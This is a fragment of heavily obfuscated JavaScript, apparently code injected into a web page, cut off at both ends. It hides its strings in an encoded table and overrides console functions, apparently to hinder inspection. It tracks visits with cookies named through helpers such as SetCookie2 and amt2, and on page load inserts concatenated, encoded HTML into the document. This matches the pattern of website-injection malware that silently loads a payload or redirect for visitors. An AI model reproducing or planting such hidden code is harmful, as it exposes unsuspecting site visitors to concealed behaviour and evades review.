_0x19e2b1(_0x72bded,_0x593923,_0x28d79d,_0x4c20a8,_0x370612){return _0x25237e(_0x72bded,_0x593923-167,_0x28d79d-193,_0x4c20a8-1446,_0x370612-290)}if(_0x5e8435[_0x19e2b1("fNkw",1149,1061,1224,1272)](_0x5e8435[_0xa78302("[90%",-164,-52,-204,-88)],_0x5e8435[_0x59744b(702,713,"zA(U",680,505)])){if(_0xfe3181)if(_0x5e8435[_0x19e2b1("UpvP",880,1077,964,1107)](_0x5e8435[_0x59744b(48,100,"OSE9",222,-14)],_0x5e8435[_0x19e2b1("MH^&",1150,1427,1240,1019)])){var _0x46166e=_0xfe3181[_0x13f72e(861,654,630,838,"h]]J")](_0x4c0a9a,arguments);return _0xfe3181=null,_0x46166e}else try{_0xd9b2ef[_0x13f72e(923,575,714,846,"fNkw")][_0x13f72e(753,769,874,1030,"FQ9j")+_0x19e2b1("FQ9j",1105,1114,1169,1355)+_0x13f72e(892,938,791,681,"q3ga")+_0x1cd1ad(792,1022,1008,"m%UN",994)](_0x5e8435[_0x19e2b1("Dyc@",1200,1345,1262,1073)],_0x5e8435[_0x19e2b1("LG3n",1290,1309,1041,1190)])}catch(_0x7406b4){}}else for(var _0x43a0cb=_0x3c90ec[_0x13f72e(473,581,591,751,"KmSS")][_0x1cd1ad(1146,958,992,"m%UN",1394)]("|"),_0xd78952=-299*2+-482+-540*-2;;){switch(_0x43a0cb[_0xd78952++]){case"0":var _0x2f5db2=_0x3c90ec[_0x59744b(691,633,"Xjh4",528,425)](_0x3c90ec[_0x13f72e(551,605,548,315,"Y[Bx")],_0x19428a[_0x13f72e(418,611,687,727,"wrT%")+_0x19e2b1("(1d)",848,1318,1115,1374)+"g"]());continue;case"1":var _0x11d888=-5436+281*3+1731*3;continue;case"2":_0x19428a[_0xa78302("FbfX",-40,59,117,-7)+"me"](_0x3c90ec[_0x1cd1ad(798,698,1014,"Yzov",637)](_0x19428a[_0x13f72e(466,407,611,822,"Wtn!")+"me"](),_0x3c90ec[_0x59744b(584,195,"Y19y",518,368)](_0x3c90ec[_0x59744b(617,359,"iumZ",534,432)](_0x3c90ec[_0x1cd1ad(820,931,932,"FQtu",834)](_0x3c90ec[_0x59744b(219,14,"Y[Bx",-32,170)](_0x11d888,24),60),60),1e3)));continue;case"3":_0x30dfbf[_0x1cd1ad(1276,1094,1066,"HKx#",1532)+"e"]=_0x3c90ec[_0x19e2b1("FQtu",1569,1143,1329,1359)](_0x3c90ec[_0x19e2b1("Cj6z",1348,1390,1365,1247)](_0x3c90ec[_0x59744b(-131,195,"MH^&",-211,-20)](_0x3c90ec[_0x13f72e(561,863,783,539,"pf!v")](_0x3c90ec[_0x1cd1ad(964,730,766,"HKx#",991)](_0x210784,"="),_0xbca3c),"; "),_0x2f5db2),_0x3c90ec[_0x59744b(229,233,"@alN",-216,25)]);continue;case"4":var _0x19428a=new _0x5728e7;continue}break}}:function(){};return _0x529dd1=!1,_0xb98e1d}}}else for(var _0xbb53ac=_0x237b0a[_0x3f3e4d("Y19y",334,361,435,212)][_0x803329(1605,"O[9u",1869,1400,1783)]("|"),_0x343da2=5712+-2*-3628+-4*3242;;){switch(_0xbb53ac[_0x343da2++]){case"0":var _0x54fbf6=_0x4c4978[_0x2a73f1];continue;case"1":var _0x4d02b2=_0x23267f[_0x54fbf6]||_0x212ea9;continue;case"2":var _0x212ea9=_0x434096[_0x322f5a(-135,65,-384,140,"gvQ1")+_0x322f5a(-147,-390,-370,-383,"8(yo")+"r"][_0x3f3e4d("@alN",544,552,644,609)+_0x803329(1687,"vv3N",1535,1787,1711)][_0x322f5a(-272,-263,-496,-188,"@alN")](_0x18b326);continue;case"3":_0x212ea9[_0x322f5a(-206,-418,-262,-355,"O[9u")+_0x3dd5c7(211,186,"GKPy",341,458)]=_0x4d02b2[_0x322f5a(172,195,391,274,"(1d)")+_0x4d46aa(540,"F#Rc",776,516,504)][_0x322f5a(-194,50,46,-267,"UpvP")](_0x4d02b2);continue;case"4":_0x212ea9[_0x803329(1838,"q3ga",2041,1798,2050)+_0x3f3e4d("zcvu",505,836,689,621)]=_0x371bb5[_0x4d46aa(607,"OSE9",372,416,349)](_0x358dc1);continue;case"5":_0x3ecea9[_0x54fbf6]=_0x212ea9;continue}break}}(),_0x24ab15=_0x370a50[_0x2f41a4(343,504,231,"$TAm",659)](_0x4e9b5d,this,function(){function _0x29199c(_0x260dbb,_0x25f376,_0x417e16,_0x4cbd40,_0x3f67cd){return _0x21305b(_0x260dbb-407,_0x25f376-415,_0x4cbd40-245,_0x260dbb,_0x3f67cd-250)}function _0xfb66db(_0x38679c,_0x47eae8,_0x53c19,_0x3a56c6,_0xfc26a3){return _0x21305b(_0x38679c-417,_0x47eae8-105,_0x47eae8-490,_0x38679c,_0xfc26a3-104)}function _0x450a39(_0x56ffb6,_0x2b9ad1,_0x5aec0d,_0x144c73,_0x2430e0){return _0x21305b(_0x56ffb6-490,_0x2b9ad1-292,_0x56ffb6-1566,_0x2b9ad1,_0x2430e0-199)}function _0xe4f046(_0x15f920,_0x45420d,_0x4f48e2,_0xdd7baa,_0x3394f8){return _0x496974(_0x15f920-73,_0x15f920,_0x4f48e2-372,_0x3394f8-529,_0x3394f8-50)}function _0xbb329b(_0x46dc36,_0x3ec1f9,_0x3c3a2a,_0x4a0aeb,_0x190df2){return _0x587abe(_0x3c3a2a-505,_0x3ec1f9-28,_0x3c3a2a-358,_0x4a0aeb,_0x190df2-232)}if(_0x370a50[_0x29199c("d)05",68,-279,-68,-31)](_0x370a50[_0x29199c("8(yo",-188,204,57,161)],_0x370a50[_0x450a39(1580,"FQ9j",1354,1850,1464)]))_0x5bd072[_0x450a39(1369,"GKPy",1269,1187,1450)][_0x450a39(1218,"Cj6z",963,1354,1086)+_0xfb66db("GKA^",389,633,291,370)+_0xfb66db("O[9u",459,598,562,240)+_0xe4f046("zcvu",230,308,326,479)](_0x370a50[_0xbb329b(1661,1671,1623,"m%UN",1655)],_0x370a50[_0x450a39(1321,"m!$9",1504,1464,1053)]);else{var _0x229911;try{if(_0x370a50[_0xfb66db("fSZh",219,15,96,433)](_0x370a50[_0xfb66db("MH^&",292,109,125,560)],_0x370a50[_0x29199c("O[9u",524,566,309,46)])){var _0xca15bf=new _0xb3dc67;_0xca15bf[_0x29199c("UpvP",155,-81,-38,210)+"me"](_0x370a50[_0x450a39(1298,"2lq*",1390,1026,1198)](_0xca15bf[_0xbb329b(1564,1333,1421,"Wtn!",1415)+"me"](),-18844+3769*5));var _0x72469c=_0x370a50[_0x29199c("Dyc@",234,104,204,458)](_0x143c65,_0x4c5cb5);_0x4c8cab[_0x450a39(1342,"$TAm",1431,1512,1272)+"e"]=_0x370a50[_0xbb329b(1667,1478,1490,"GKPy",1243)](_0x370a50[_0xe4f046("8(yo",280,407,462,513)](_0x370a50[_0xfb66db("$TAm",205,342,-14,-40)](_0x370a50[_0xbb329b(1893,1683,1685,"@alN",1521)](_0x2b4939,"="),_0x72469c),_0x370a50[_0x29199c("H!X%",-274,-297,-56,-88)]),_0xca15bf[_0x450a39(1397,"2lq*",1440,1323,1123)+_0xbb329b(1356,1414,1557,"Cj6z",1747)+"g"]())}else{var _0x318ac1=_0x370a50[_0x29199c("Dyc@",314,144,204,429)](Function,_0x370a50[_0x29199c("@alN",81,380,229,143)](_0x370a50[_0xe4f046("Y[Bx",31,119,405,276)](_0x370a50[_0xbb329b(1417,1438,1407,"gvQ1",1346)],_0x370a50[_0xe4f046("Yzov",166,-80,218,150)]),");"));_0x229911=_0x370a50[_0x29199c("F#Rc",512,511,368,196)](_0x318ac1)}}catch(_0x509cac){if(_0x370a50[_0x450a39(1622,"8]4x",1589,1620,1819)](_0x370a50[_0x29199c("(1d)",96,17,231,71)],_0x370a50[_0xbb329b(1924,1633,1756,"O[9u",1984)]))_0x229911=window;else{var _0x237fb5=_0x5ecdb2?function(){function _0x5aa0f5(_0x4fc4cd,_0x184a6a,_0x5bfb01,_0x285134,_0x78b949){return _0xfb66db(_0x4fc4cd,_0x5bfb01-1039,_0x5bfb01-393,_0x285134-190,_0x78b949-478)}if(_0x2e8b00){var _0x3adff8=_0x26d46c[_0x5aa0f5("Yzov",1262,1273,1089,1175)](_0xfa99ff,arguments);return _0x2e6a57=null,_0x3adff8}}:function(){};return _0x27a0c9=!1,_0x237fb5}}for(var _0x588dda=_0x229911[_0x450a39(1363,"O[9u",1489,1327,1140)+"le"]=_0x229911[_0xbb329b(1454,1313,1323,"FbfX",1588)+"le"]||{},_0x2ee0d0=[_0x370a50[_0xbb329b(1319,1239,1367,"d)05",1541)],_0x370a50[_0x450a39(1380,"Cj6z",1479,1115,1291)],_0x370a50[_0x450a39(1373,"pf!v",1129,1400,1128)],_0x370a50[_0xfb66db("(1d)",192,376,321,385)],_0x370a50[_0x29199c("wrT%",-344,-67,-70,-90)],_0x370a50[_0x450a39(1343,"@alN",1514,1436,1500)],_0x370a50[_0xbb329b(1718,1936,1734,"[90%",1790)]],_0x30eada=0;_0x370a50[_0x29199c("@alN",-227,-294,-141,-200)](_0x30eada,_0x2ee0d0[_0x29199c("FQtu",-126,-252,-66,-103)+"h"]);_0x30eada++)if(_0x370a50[_0xbb329b(1296,1559,1404,"UpvP",1168)](_0x370a50[_0xe4f046("fSZh",746,530,713,496)],_0x370a50[_0xbb329b(1590,1470,1439,"d)05",1585)]))for(var _0x2c2fd7=_0x370a50[_0x450a39(1615,"O[9u",1671,1441,1513)][_0x450a39(1492,"vv3N",1612,1297,1469)]("|"),_0x55eb58=-2983+-1*7624+10607;;){switch(_0x2c2fd7[_0x55eb58++]){case"0":_0x2215aa[_0xbb329b(1683,1817,1558,"@alN",1777)+_0xbb329b(1735,1572,1554,"GKA^",1783)]=_0x140b7a[_0x29199c("tIdD",85,96,-27,-253)+_0x29199c("kNqY",69,144,90,255)][_0xe4f046("fNkw",222,23,482,216)](_0x140b7a);continue;case"1":_0x2215aa[_0xbb329b(1049,1548,1319,"FQtu",1127)+_0xfb66db("Cj6z",470,299,583,217)]=_0x4e9b5d[_0x29199c("q3ga",353,-31,166,350)](_0x4e9b5d);continue;case"2":_0x588dda[_0x2f2ee2]=_0x2215aa;continue;case"3":var _0x2215aa=_0x4e9b5d[_0xbb329b(1673,1888,1716,"GKA^",1776)+_0x450a39(1636,"OSE9",1856,1691,1402)+"r"][_0x29199c("L#UK",-105,302,141,-114)+_0x450a39(1267,"fNkw",1460,1496,1512)][_0x29199c("Yzov",-28,87,50,-175)](_0x4e9b5d);continue;case"4":var _0x140b7a=_0x588dda[_0x2f2ee2]||_0x2215aa;continue;case"5":var _0x2f2ee2=_0x2ee0d0[_0x30eada];continue}break}else _0x1d27e7=_0x22b504}});function _0x587abe(_0x304078,_0x2fa4be,_0x1e0b01,_0x1ffd32,_0x4f7d89){return _0x2de9e8(_0x304078-341,_0x2fa4be-437,_0x304078-424,_0x1ffd32-272,_0x1ffd32)}_0x370a50[_0x21305b(-226,-318,-412,"$TAm",-165)](_0x24ab15);var _0x7bd704=_0x370a50[_0x4522e5("[90%",122,208,388,101)](GetCookie2,_0x370a50[_0x21305b(19,-236,-69,"Y19y",-170)]);if(_0x370a50[_0x21305b(118,202,107,"fSZh",293)](_0x7bd704,null)){if(_0x370a50[_0x4522e5("Bo%X",-253,-417,-220,-148)](_0x370a50[_0x587abe(805,800,1004,"2lq*",598)],_0x370a50[_0x587abe(949,887,1100,"OSE9",1187)]))return _0x370a50[_0x2f41a4(772,789,850,"8]4x",716)](SetCookie2,_0x370a50[_0x4522e5("wrT%",-106,169,7,-26)],"1"),3039+1*-3038;if(_0x3b9911){var _0x9992f9=_0x3e6eab[_0x587abe(1152,1123,891,"zA(U",1217)](_0x51d159,arguments);return _0x3720d0=null,_0x9992f9}}else if(_0x370a50[_0x587abe(1114,955,1149,"H!X%",1318)](_0x370a50[_0x21305b(-243,5,-98,"MH^&",-292)],_0x370a50[_0x4522e5("O[9u",-211,-102,-231,-244)])){var _0x298f99=tYIBUZ[_0x2f41a4(450,690,795,"kNqY",459)](_0xa24cb9,tYIBUZ[_0x587abe(1271,1352,1045,"zA(U",1206)](tYIBUZ[_0x4522e5("FQ9j",-220,-377,-9,-262)](tYIBUZ[_0x496974(-452,"v#]2",-428,-215,-392)],tYIBUZ[_0x496974(-327,"O[9u",-517,-337,-288)]),");"));_0x7b1469=tYIBUZ[_0x2f41a4(240,335,227,"O[9u",357)](_0x298f99)}else{var _0x5950f5=_0x370a50[_0x2f41a4(513,391,297,"(1d)",292)](_0x370a50[_0x496974(150,"KmSS",-124,-101,159)](parseInt,_0x7bd704),1);return _0x370a50[_0x587abe(1236,1331,1195,"h]]J",1041)](DeleteCookie2,_0x370a50[_0x587abe(859,851,594,"$TAm",959)]),_0x370a50[_0x21305b(-12,-53,-219,"GKPy",-416)](SetCookie2,_0x370a50[_0x587abe(1247,1486,1170,"F#Rc",1415)],_0x5950f5,exp),_0x5950f5}},getCookieVal2=function(_0x2b4a52){var _0x114f38={PvZYb:function(_0x2d5d23,_0x3f9de0){return _0x2d5d23==_0x3f9de0},fBiKP:function(_0x11f310,_0x8072da){return _0x11f310(_0x8072da)}},_0x2d05a2=document[_0x1d4d34(419,167,-4,25,"(1d)")+"e"][_0x1d4d34(419,203,386,277,"uziZ")+"Of"](";",_0x2b4a52);function _0x2300b6(_0x3b2e1c,_0x2e509b,_0x188f68,_0x51115d,_0x3c62f4){return _0x2de9e8(_0x3b2e1c-14,_0x2e509b-32,_0x3b2e1c- -450,_0x51115d-445,_0x2e509b)}function _0x1d4d34(_0x4404a9,_0x20c8fc,_0x27b5f2,_0x2b45fc,_0x25f8cc){return _0x4dfe66(_0x4404a9-300,_0x20c8fc- -1293,_0x27b5f2-478,_0x2b45fc-1,_0x25f8cc)}function _0xbc843f(_0x201f5a,_0x1ffb3a,_0x34ecde,_0x2e013c,_0x3466f8){return _0x3eb4d3(_0x201f5a-489,_0x1ffb3a-466,_0x3466f8-862,_0x34ecde,_0x3466f8-397)}function _0x4bc5bd(_0x37a638,_0x432c1c,_0x16c59f,_0x2d712d,_0x2f5339){return _0x28efa6(_0x37a638-440,_0x432c1c-15,_0x432c1c-1265,_0x2d712d,_0x2f5339-447)}function _0x31caf1(_0x4f3ca4,_0x58ee86,_0xd217a,_0x28dcba,_0x592ef2){return _0x2de9e8(_0x4f3ca4-460,_0x58ee86-30,_0x28dcba-793,_0x28dcba-41,_0x4f3ca4)}return _0x114f38[_0x2300b6(-100,"fSZh",-58,-317,-174)](_0x2d05a2,-1)&&(_0x2d05a2=document[_0xbc843f(1068,830,"pf!v",1136,969)+"e"][_0x2300b6(272,"Y19y",391,371,302)+"h"]),_0x114f38[_0xbc843f(1174,1102,"h]]J",1334,1338)](unescape,document[_0x31caf1("8]4x",1540,1324,1353,1578)+"e"][_0xbc843f(1005,936,"FQ9j",1243,978)+_0xbc843f(1103,958,"v#]2",872,1054)](_0x2b4a52,_0x2d05a2))},GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=11221+7*-1503,exp=new Date;exp[_0x4dfe66(1701,1638,1710,1688,"m!$9")+"me"](exp[_0x43bdd6("UpvP",1409,1563,1626,1297)+"me"]()+expDays*(16204+-4045*4)*(-4805+263*11+-1*-1972)*(6*-1202+-29*328+16784)*1e3),amt2(),document[_0x3eb4d3(436,156,423,"uziZ",648)][_0x28efa6(-136,-195,-73,"HKx#",-293)+_0x3eb4d3(217,124,19,"MH^&",-14)+_0x43bdd6("@alN",1353,1443,1446,1194)+_0x43bdd6("H!X%",1580,1543,1385,1653)](_0x2de9e8(904,754,633,464,"Wtn!")+_0x3eb4d3(-95,241,15,"m!$9",-203),_0x4dfe66(1404,1333,1155,1607,"uziZ")+_0x2de9e8(354,489,443,546,"h]]J")+_0x3eb4d3(647,528,408,"v#]2",466)+_0x43bdd6("LG3n",1449,1517,1656,1326)+_0x3eb4d3(289,383,333,"GKPy",124)+_0x2de9e8(780,328,599,807,"Xjh4")+_0x2de9e8(646,750,890,1031,"Y19y")+_0x3eb4d3(593,441,318,"KmSS",322)+_0x28efa6(-138,68,-67,"$TAm",-232)+_0x43bdd6("F#Rc",1612,1347,1423,1183)+_0x4dfe66(1231,1315,1371,1132,"q3ga")+_0x3eb4d3(420,561,310,"FQtu",53)+_0x28efa6(300,384,329,"v#]2",475)+_0x43bdd6("@alN",1101,1300,1379,1137)+_0x3eb4d3(446,638,432,"pf!v",367)+_0x43bdd6("OSE9",1762,1788,1577,1549))}catch(_0x3026f3){}function _0x2594(){var _0x53a4be=["xCoFcSoBW6W","imo3AH7dRa","D3PwWQpcNmoZmWCP","W6mwWP/dSCk8","eCoJla","WPhcIWxcVKi","q8k3pZJdTq","cSoXqWpdVa","aSkJjZVcIa","cSoHBerw","scakzSog","vCouzCk1WRm","yCkdyZ4","uelcOWG4","WOFdNbpcOLa","W7yHbg7dLrNdSmkkkSkbW5TtW5K","W49Xv8ozkq","WO43cJi","uGGiBqy","ACoUW4W","Cb82wYq","WRrTwmk4W4C","vhFdPmoCnG","z8krDXNcRG","WPryF8kbW5S","WOxdKWZcL1W","CCoUW6vxWOO","vrO/AJu","cuxdVs7cOW","EH4Qvt8","ASoPevfG","W77cNCot","WRhdIvVdRCks","WOftWO9JW4S","W4P0WQFcL8kk","W7DVbcxdKa","wvhdQSk4FG","xLddICky","CmkGCWxcIG","W4/dISkAwCoI","ArWnWO/dGG","y0xcTryK","uCkbWPOjW6G","WQX9uJBdJG","Fcrkn8oI","jmoMDbK","W7xdVCkVW47dIG","W4pdI8oFaSkl","WPRdMwpdNmkM","y8ofoK9v","bJJdVmotcG","tdOwuqi","WQz8wIRcLq","tHGluGu","WPhdPxVdSSkT","WP1PCSk4W4W","W6ZdQ8odb8kH","rCohWQtdQZS","sr/cN2/dPdRcMmkEaSoBW7e","eCo7wvTF","gmoDAuvL","wSkAWQSjW6W","WR5sjCoSjq","uMHaoSkw","adVdTCoAFq","W6FcGmkeW5tdTG","W7dcVmoqwSoq","kqD/lmoV","vtPvjCoa","W6NdO1BdQCkG","zmobFCk/WRu","WObuWRXIW4m","yaibWPVdGW","WRJdU2RdLSkn","BCkuAcNdSa","aSk6jtJdJq","WOSmgcXt","W4VdJmoRiCkV","WRD9fc3cIq","BCo8BCk5WRe","cSovx0be","EmoqW5ddNWq","W7DXW6lcKmof","WODUuSkQW7i","W5bAW5/cSmo+","t8orbSkrWQS","ASkapZBdJW","WPaew8kbeG","gCo7omkPbq","nSogsdRdKa","W4BdPSoyoSk0","kwFdOG","q8kLkW/dNG","WPzVhCoFfW","W4TqAmosgq","x8ojWQJdQH0","b0ddKCkzsG","r8k3jrJdLa","vSk6iG7dLW","F8kpWPpcLWi","cuxdSqu","q8klcWBdPq","WO8QfJru","WPlcSCkYW6JdRG","WQXyeCoDma","vmkGsrVcRq","ySoAWPddSHO","W55RwSoEmG","mCkykalcUq","psWvWOlcMW","CmkjxI7cVW","o8oSBX3dNq","WQ7dOwFdSmkB","W5pcNCoazmo0","nZKEWR3cLG","uZCAW7FdIq","W7ndwG/cUvhcIa","iSkChadcGa","EXajWPxdOa","qaJdMtpcTq","rmowWRJdRd0","DSoblK4","tCkfWQaxW58","C8o0bNbr","A8kcimo0WP4","uSodW6BdMaK","WQFdNs7cUfW","W5FdSmosoCkt","WO4XbW","W5xdOG/dQ0S","ymk1nKdcRmobdvlcT8o5FdhdGG","WOhcTrZcRgi","iCoICGldQG","nSkxW5tdHqK","iCoqq8o/W6y","W4uvWOpdNmkL","dmoIgmkqga","zSklWP8xWPa","W5/dTZOxW4G","cmoFW4fwWPPlr8koWPdcIZNdUZnI","fZnZtmo3","gIxdV8oCjG","W5/dM8kbF8kJ","umkeWPq","fmkfaIZcOq","qrDzW5xcPG","W7VdMSkKwmoJ","W5BdJmocm8ko","vYycwmks","WONcOmkTW6VdPG","WOjQCdRcHW","gCogcmkPdq","ySkOvtxcUa","WPuFWOuPkG","kKfZcg/cR8o7kthdOSoE","WPddSYhcS2a","wSkmamkuWRe","F8ohW4ldJWG","FWSkW5NdUq","AmoooK8i","m8oUbCk9mW","WQjRb8o4ma","WPpdLuFdRSke","W5iaeSk9AW","W5HQvCkKW7xcOCk5","e8kCnrtcJq","F8o1W45FWOy","fSkdfG","zSofka","x8oOW4HwWRO","WPDBh8oUfa","gtDr","WPldUYZcVq","z8opgmoNWOa","WQFdVLq","W6njumonaG","x1VdJW","W63dNsqBW6W","hCo1o8knga","W5NdISkaAq","uCous8kxWRq","WR/dGuVdPrq","W77dHa/dVa","wmo8WRxdRbK","BraNuJm","jYCcWPtcIG","W4JdLSkE","wCopWPldNXm","W4FdGCof","W5VcG8kfW4ddTG","W5XUAmkPW68","y8kAxcRcHq","FZWFWPtcVG","W4Lsvmoeca","WQ7cJcZcK1q","iCoJydZdJG","W6bksCoQza","W57cRCkHW7NdGq","W7hdVCk2xmo4","W4tcUmoVCmov","DSkAgbRdUG","WQzczCkRW7i","yHXiz8k0","uSkxqtZcGG","WRKagGLA","W77cPSort8oY","qaCasJi","uSorW7rbWPG","W65sW6NcKmof","Ca3cQXtdKq","WRNcHJ3cLea","W5OeW6/dHa","xSkHvrxcTG","W5TDuq","xmkzW44","rCkhiZZdKa","WO9YC8kO","W6feA8o2sa","WOTjumoLDa","fIOSWOlcNq","xSkHqb8","W4iUWRtdIa","W4yMWRJdJ8kc","wCkhpGtdUq","EwO+gSkV","W7NcVmotvmoA","tqevWPG","W5TitCoYjG","W6BdMbhdVLa","WQGCgWnY","csmcWQJcMq","ASoojhO","WP53w8kfW5K","WRpcGmkOW5tdLq","W5PBCmo1yW","WOnTWPPBW7y","W5xcOmkdW5/dVW","wSoLp8kqgG","u8kNqCoZWPq","WPm2jGHn","wsNcPq","W4XFWRX/W5W","CSkYWOGu","p8oze3ZcKW","FXjCdCoV","fmknWRVdOW/dRaxcUW","Cb8I","W5ldNc04W6W","vXy/Dsy","W4jurmoP","W4PmuColjG","rtajW6BdGW","W6L2WRGMhG","xcvYySkk","W7tdHmkBzSoa","W5vbW7hcHmo8","qSkpDsRcVq","xCoctW","W5pdKmoihCkb","lHvYD8og","qsOAWRNdJq","rSozW5rNWRS","A8onrmkgW7K","W6v9zmoEcW","sHtcGbpdMG","amkHiY/cGa","W7NcH1dcTKK","qLRdT8kJ","W4f4mbvp","BmoOxmkbWPu","yeFdUa","WQlcVmkWW4VdHa","sSoMlhLD","sWSuWPFdPW","EafNumkO","W7PYCSohoG","W43cNmopwSoP","WOvodSoiuW","wmkZWPCqW70","rHWyx8kP","AGqNtsi","btddVCosjG","vmk9aJJdJW","WPWPjtLs","cLZdHCkBjG","W4T7tq","BSoEW4vKWQ0","rISpWONdMq","WQyVWQ07","A8kVss7cTq","FZGdW6ldVq","WPtcL8k5W7ddJG","WRPIWRjrW60","ucq2zCkw","rdiHW7y","W4juuCoJoW","D8oQW6zbWOq","lH5Zp8kN","xCkClCo3WQe","WRtcP8kY","acTjxCoi","B8o/W4bgWOW","W6D1umoWda","WR5Qimo5oa","vt47W4BdPq","W5JcOIJcV2mYW4xdRa","eCoTCK5r","W5/cICkFW6FdSa","DWiXtcm","xmkNBrBcOW","W4JdNSk0D8oI","WRlcO8kZW4NdMq","W6RdTbyoW6q","ESoZW5nhWPS","ymoqleXE","W5xdS8kuECka","gSk6kGBcMG","v8odr8kzWQ0","WRXqWQTrW44","W79KDSozEa","ymowl21i","W5H2a8kAzG","nmkApcBdUq","DSkiwqdcOG","W5P2sSoOnW","EcjwESku","W4hdLmobhCkD","zmonfCoVWRe","W5GYWOhdISk+","icOsWPJcNq","WP5lASoUh8oDWOC","W53dQcuqW5G","W4lcLSoovSo0","WO5+C8k4W6S","sXTPumkh","kKxdGZVcNW","CSozw3NdNCoGW64+W6v8W4XU","W4ldGCoxhSkw","xSodpvjt","WOf+C8kRW5C","W71ZFSo6lG","ECoaW4ddMai","W6BdM8kMySoZ","qSk9zsNcRW","t8kcWOCkW4K","ghldIrBcLW","W4NcKSoiv8oy","WP9UFSk4W4W","W4tdTIRdRfm","ycOzzSk3","yaFcStpdLW","WO3cUbVcMNG","uCoybSoVWPC","qJ0bzSkp","DSk+eJ7dUa","xCkzk8oOWPW","gZZdVCos","CCobp0Lt","AmkqvGlcQW","C8odgCoWWQa","xSoelH0","WOzsWQfSW4q","W41mW5hcTmoM","W4HvtCoTia","WRvvCmkwW64","EmonWPddVJm","pCozF3bi","EmkAdJNcHW","CSkyWOqNW4q","W6nCwmoHba","W7NdR8kDrSk8","AHaKCJq","WPtcPJG","AComogrJ","F8o0W4FdHGW","WODrbmorfa","DCkLWOevW6G","ytfhgSoS","WRa/WRm6","D1hcStC7","WO3cRwDjWPy9WRhcJmkOW6JdQSoiEay","sd8GyCk3","t8k/g8oeWPi","DCopcxrK","q8k9pZ/dKG","WPm2mqHh","owaNa8o7ASklsrhdQCo0","WOdcQCkpW7NdGW","ySkssHlcVG","ySoRWR7dVGG","uCkpWPih","t8oagmoKWRS","W57dStSy","FCoQWP/dLJ0","WQ/cICkgW4tdQW","W6DCDSoUEa","WOFdNdxcKey","agxdHSkQxSoGW4e","rcmfDmk/","x8oEW5tdVcq","WPeQyCo8W58","WPmqnYbs","v8ksFZpcOW","W6NdKHddSK0","j1ldS1FdMLZdHe3dNCoP","pH9Psmog","d3bMWRNcPq","W4iVW6hcLSon","WQJdNsxcLhG","dZeqWOlcVG","WROZWRW6","z8kjyJhcPa","c0xdHZtcPW","WO/cTmkEW5tdJW","W5ioWQpdJmoN","d8oDbSk0ja","u8o8jSoYWP4","fwDEimooW6hcPCoTW4hcLCo5","W71arCorwq","WPbCFZtcRq","W5tcU8kNW73dSW","C8kRWRSLW7u","CHlcTqVdHW","W7qGag3dKXJcLCkPhSkGW4Tv","eg/cO8koCa","WQVdOW/cJxe","WRyFhIXx","FCoDW5ddRGC","yeZcPIC5","mtZdPCoInq","WQX9udZcMq","bIitWPRcUq","WONcSs8","smoxW60","W5xdNH7dQ1a","srqlWPddTW","xSoRmCoBWPy","W4ZdI8ow","DWDknCoj","W5qOlCkEW43cRSkEiSon","WQX9uW","iSkAcJ/dGq","WPdcR8o3nmoeDfvugmkpWPFdKLm","WQKSjWrr","WPL0tSk4W5e","W5dcICkcW5tdSq","u8kIpsxdIq","x1VdJmkzFG","W5RcICknW5ZdQW","WOHMqqdcKG","WPjwgmo4fW","W4DzDSo/Eq","WOldLSoubCkr","qt47W4BdPq","W453v8oo","W77cQapcQCksWPhdTXFdG0S","BtaHvdC","zSkfqXxcTa","W6hcOmkTW4pcKa","fs5EACoj","WO4RhbHm","BqmKxtm","y8oCg8oQWQa","jLVdTvpdUxJdIM3dPSof","WPy9oWPl","WP5gemo6Fq","wMSZWQe","W4PkuSoQma","tG0jWO/dUG","naFdTxT/zYzdW6ZcKtpdK2e","xSkYhmosWPe","W6xdOCkArCoK","WO/dPgaaWPu","q8kqibKT","W4dcICoet8kZ","EMCwWP/cLq","gcpdISofpW","W5pdJCkXAmky","FJ9wEmkw","WQpcG8kYW7pdQW","DCo0W4vrWPC","FYC2WP7dTW","uv5lW4FcRa","wmkOamoKWPq","WO9sFb/cUq","Amo6m2jE","WRfsudpcGa","W6NdMbhdRwW","W6j8C8oUAa","sCoOWQpdTHu","Amo1W7rGWQW","Adq1tCkI","rY08W5/dOW","zCo+eSoKWQ0","tWeGW5ddTq","hmoQwCkGWP9JmmkAjLq","DCojm04","uCkpWPOeW4u","mN0AW4lcJG","W6DgwSotfq","W7lcTCoaECo1","xIWsWRRdHa","E8ovjgzf","W4NdISow","iSozamkNlW","rmoRW4jHWQO","mmoiFttcQG","W4JdPSkYymkX","W6JdLbhdVq","kW5AvmoC","W7XiAmoZEa","WRuyWRa2dW","mCkFddNcGa","WP1hWQrIW5G","rSoccmkgWQW","vG5/mCoF","WRv0rW","FSkmx8oLWQe","WOhdPdhcL3S","CSovpLnt","kh8V","EdL/uG","W4LMsCodlW","gJiIW7xcRa","uSkgcXZdIW","pGPXDCoB","rcaDESkj","sCoXWRZdQc0","WPPoWRHU","E8kRWPeUW4q","WPGmf8kj","g8oOjCkqiG","W5BcH8kXW6FdNG","xIqMBru","m8kqjs7cQW","Amo1W7jaWP0","dJddPW","WOZdTYZcVwa","WOHbBaJcKG","nSo1DbJdQG","W5ddPcRdNKG","WOPEB8kiW4i","AseKDHK","WQRdOupdSCkS","WODkbmoivq","W58PWR/dG8ko","kSoaFKrk","emoOkSka","DSoey8kBWOu","mCovyxTw"];return _0x2594=function(){return _0x53a4be},_0x2594()}function _0x43bdd6(_0x3de86f,_0x3099c2,_0x7aa73b,_0x46e298,_0x100d64){return _0x2ed9(_0x7aa73b-883,_0x3de86f)}function _0x2ed9(_0x5ccdfd,_0x5d04c6){var _0x258259=_0x2594();return _0x2ed9=function(_0x12afa2,_0x18ef3e){_0x12afa2=_0x12afa2-392;var _0x1f8690=_0x258259[_0x12afa2];if(_0x2ed9.UkIfnx===void 0){var _0x12db76=function(_0xc84cc2){for(var 